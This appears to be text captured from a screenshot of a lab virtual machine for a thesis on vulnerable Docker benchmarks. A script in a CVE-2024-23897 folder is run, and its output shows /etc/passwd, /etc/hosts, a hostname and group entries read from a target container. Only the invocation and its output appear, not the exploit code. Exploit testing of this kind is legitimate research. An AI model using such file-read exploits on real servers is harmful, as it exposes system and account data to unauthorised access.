 ubuntu24.04.2_thesis (CVE-2021-28164 + pcap) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apr 22 16:35
gabry@ubuntu24-04-2-thesis: ~/Documents/Agents-for-Vulnerable-Dockers-and-related-Benchmarks/CVE-2024-23897
gabry@ubuntu24-04-2-thesis:~/Documents/Agents-for-Vulnerable-Dockers-and-related-Benchmarks/CVE-2024-23897$ ./script.sh
Running exploit to retrieve ...
Running exploit to retrieve ...
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
Running exploit to retrieve ...
Could not read file.
Running exploit to retrieve ...
ff02::1 ip6-allnodes
ff00:: ip6-mcastprefix
172.21.0.2 036e2285612c
ff02::2 ip6-allrouters
::1 localhost ip6-localhost ip6-loopback
fe00:: ip6-localnet
127.0.0.1 localhost
Running exploit to retrieve ...
036e2285612c
Running exploit to retrieve ...
news:x:9:
disk:x:6:
backup:x:34:
man:x:12:
CTRL (DESTRA)
Desktop Posta in arrivo - gabri... DeepSeek - Into the U... Thesis - Online LaTeX ... Dockerfile - Agents-f... Oracle VirtualBox Ma... ubuntu24.04.2_thesis (... 18:35